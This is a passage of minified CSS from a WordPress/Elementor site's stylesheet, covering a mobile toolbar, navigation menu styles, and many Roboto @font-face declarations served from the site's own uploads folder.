.wd-show-sidebar-btn{display:inline-flex;margin-inline-end:auto}.wd-sidebar-hidden-md-sm.wd-builder-off .woocommerce-result-count{display:block}}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgba(0,0,0,.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-link .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-toolbar-link .wd-custom-icon img{width:auto;height:20px}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}.elementor-1033 .elementor-element.elementor-element-e2963dc>.elementor-container{max-width:1170px}.elementor-1033 .elementor-element.elementor-element-e2963dc{margin:0;padding:50px 0}.elementor-1033 .elementor-element.elementor-element-4733a4a>.elementor-widget-container{margin:0 0 0 18px}.elementor-1033 .elementor-element.elementor-element-4733a4a .wd-text-block{font-family:"Roboto",Sans-serif;font-size:14px;font-weight:400}.elementor-1033 .elementor-element.elementor-element-f08658b>.elementor-widget-container{margin:0 0 0 20px}.elementor-1033 .elementor-element.elementor-element-f08658b .wd-list{--wd-row-gap:7px}.elementor-1033 .elementor-element.elementor-element-73d4d08>.elementor-widget-container{margin:0 0 0 20px}.elementor-1033 .elementor-element.elementor-element-611e9c0,.elementor-1033 .elementor-element.elementor-element-73d4d08,.elementor-1033 .elementor-element.elementor-element-f0d2ffd{text-align:left}.elementor-1033 .elementor-element.elementor-element-73d4d08 .elementor-heading-title{font-size:24px;text-transform:uppercase;color:#fff}.elementor-1033 .elementor-element.elementor-element-915a830 .elementor-nav-menu .elementor-item{font-family:"Noto Sans",Sans-serif;font-size:15px;line-height:6px}.elementor-1033 .elementor-element.elementor-element-915a830 .elementor-nav-menu--dropdown a,.elementor-1033 .elementor-element.elementor-element-915a830 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff}.elementor-1033 .elementor-element.elementor-element-915a830 .elementor-nav-menu--dropdown{background-color:#090909}.elementor-1033 .elementor-element.elementor-element-f0d2ffd>.elementor-widget-container{margin:0 0 0 20px}.elementor-1033 .elementor-element.elementor-element-f0d2ffd .elementor-heading-title{font-size:24px;text-transform:uppercase;color:#fff}.elementor-1033 .elementor-element.elementor-element-918d5c1 .elementor-nav-menu .elementor-item{font-family:"Noto Sans",Sans-serif;font-size:15px;line-height:6px}.elementor-1033 .elementor-element.elementor-element-918d5c1 .elementor-nav-menu--dropdown a,.elementor-1033 .elementor-element.elementor-element-918d5c1 .elementor-nav-menu--main .elementor-item{color:#fff;fill:#fff}.elementor-1033 .elementor-element.elementor-element-918d5c1 .elementor-nav-menu--dropdown{background-color:#090909}.elementor-1033 .elementor-element.elementor-element-611e9c0>.elementor-widget-container{margin:0}.elementor-1033 .elementor-element.elementor-element-611e9c0 .elementor-heading-title{font-size:24px;text-transform:uppercase;color:#fff}@media (max-width:767px){.elementor-1033 .elementor-element.elementor-element-611e9c0>.elementor-widget-container,.elementor-1033 .elementor-element.elementor-element-73d4d08>.elementor-widget-container,.elementor-1033 .elementor-element.elementor-element-f0d2ffd>.elementor-widget-container{margin:50px 30px 30px}.elementor-1033 .elementor-element.elementor-element-611e9c0{text-align:left}.elementor-1033 .elementor-element.elementor-element-c42f3a2>.elementor-widget-container{margin:0 0 0 15px}}@media (min-width:768px){.elementor-1033 .elementor-element.elementor-element-ffc0df8{width:32.671%}.elementor-1033 .elementor-element.elementor-element-7da2660{width:23.817%}.elementor-1033 .elementor-element.elementor-element-685166d{width:22.599%}.elementor-1033 .elementor-element.elementor-element-7122f43{width:21.025%}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0/.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}.e--pointer-underline .elementor-item:after{bottom:0;content:""}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-widget-nav-menu .elementor-widget-container,.elementor-widget-nav-menu:not(:has(.elementor-widget-container)):not([class*=elementor-hidden-]){display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover,.elementor-sub-item:focus,.elementor-sub-item:hover{background-color:#3f444b;color:#fff}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}@media (max-width:767px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:100;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:200;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2)format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2)format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2)format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://zurichcorp.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cn